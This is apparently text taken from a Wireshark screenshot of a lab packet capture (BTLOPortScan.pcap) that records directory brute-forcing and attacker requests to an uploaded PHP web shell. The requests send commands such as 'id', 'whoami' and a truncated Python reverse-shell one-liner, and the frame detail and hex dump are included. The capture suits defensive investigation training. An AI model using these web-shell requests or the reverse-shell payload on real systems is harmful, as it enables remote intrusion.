 Activities Wireshark Sep 26 06:31
BTLOPortScan.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == GET
No. Time Source Destination Protocol Length Info
16134 568.433006846 10.251.96.4 10.251.96.5 HTTP 455 GET /uploads/dbfunctions.php?cmd=id HTTP/1.1
16201 672.982972093 10.251.96.4 10.251.96.5 HTTP 706 GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR…
16144 573.571056929 10.251.96.4 10.251.96.5 HTTP 459 GET /uploads/dbfunctions.php?cmd=whoami HTTP/1.1
12684 163.406961095 10.251.96.4 10.251.96.5 HTTP 164 GET /ur-admin HTTP/1.1
12687 163.407040050 10.251.96.4 10.251.96.5 HTTP 162 GET /urchin HTTP/1.1
12689 163.407201271 10.251.96.4 10.251.96.5 HTTP 159 GET /url HTTP/1.1
12691 163.407361111 10.251.96.4 10.251.96.5 HTTP 167 GET /urlrewriter HTTP/1.1
12693 163.407502376 10.251.96.4 10.251.96.5 HTTP 160 GET /urls HTTP/1.1
12696 163.407677041 10.251.96.4 10.251.96.5 HTTP 158 GET /us HTTP/1.1
12700 163.407972073 10.251.96.4 10.251.96.5 HTTP 159 GET /usa HTTP/1.1
12702 163.408055010 10.251.96.4 10.251.96.5 HTTP 161 GET /usage HTTP/1.1
12704 163.408204842 10.251.96.4 10.251.96.5 HTTP 160 GET /user HTTP/1.1
12706 163.408371243 10.251.96.4 10.251.96.5 HTTP 167 GET /user_upload HTTP/1.1
12708 163.408517327 10.251.96.4 10.251.96.5 HTTP 165 GET /useradmin HTTP/1.1
12711 163.408798947 10.251.96.4 10.251.96.5 HTTP 163 GET /userapp HTTP/1.1
12712 163.408848714 10.251.96.4 10.251.96.5 HTTP 168 GET /usercontrols HTTP/1.1
12716 163.409116371 10.251.96.4 10.251.96.5 HTTP 162 GET /usercp HTTP/1.1
12717 163.409220106 10.251.96.4 10.251.96.5 HTTP 163 GET /usercp2 HTTP/1.1
12718 163.409225698 10.251.96.4 10.251.96.5 HTTP 163 GET /userdir HTTP/1.1
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (387 bytes)
Hypertext Transfer Protocol
GET /uploads/dbfunctions.php?cmd=id HTTP/1.1\r\n
Host: 10.251.96.5\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://10.251.96.5/uploads/dbfunctions.php?cmd=id]
[HTTP request 1/1]
[Response in frame: 16136]
0000 00 00 00 01 00 06 08 00 27 65 f0 6e 63 6f 08 00 ········ 'e·nco··
0010 45 00 01 b7 bf fa 40 00 40 06 a3 47 0a fb 60 04 E·····@· @··G··`·
0020 0a fb 60 05 c3 12 00 50 2c fe 89 37 40 93 77 8b ··`····P ,··7@·w·
0030 80 18 01 f6 44 94 00 00 01 01 08 0a 91 d4 d5 9d ····D··· ········
0040 4f 96 2d e2 47 45 54 20 2f 75 70 6c 6f 61 64 73 O·-·GET /uploads
0050 2f 64 62 66 75 6e 63 74 69 6f 6e 73 2e 70 68 70 /dbfunct ions.php
0060 3f 63 6d 64 3d 69 64 20 48 54 54 50 2f 31 2e 31 ?cmd=id HTTP/1.1
0070 0d 0a 48 6f 73 74 3a 20 31 30 2e 32 35 31 2e 39 ··Host: 10.251.9
0080 36 2e 35 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 6.5··Use r-Agent:
0090 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 Mozilla /5.0 (X1
00a0 31 3b 20 4c 69 6e 75 78 20 78 38 36 5f 36 34 3b 1; Linux x86_64;
00b0 20 72 76 3a 36 38 2e 30 29 20 47 65 63 6b 6f 2f rv:68.0 ) Gecko/
00c0 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f 78 20100101 Firefox
00d0 2f 36 38 2e 30 0d 0a 41 63 63 65 70 74 3a 20 74 /68.0··A ccept: t
00e0 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 ext/html ,applica
00f0 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 tion/xht ml+xml,a
0100 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 pplicati on/xml;q
0110 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a =0.9,*/* ;q=0.8··
0120 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a Accept-L anguage:
0130 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d 30 2e 35 0d en-US,e n;q=0.5·
0140 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 ·Accept- Encoding
BTLOPortScan.pcap Packets: 17508 · Displayed: 4743 (27.1%) Profile: Default
remnux@remnux: ~ BTLOPortScan.pcap 1 / 2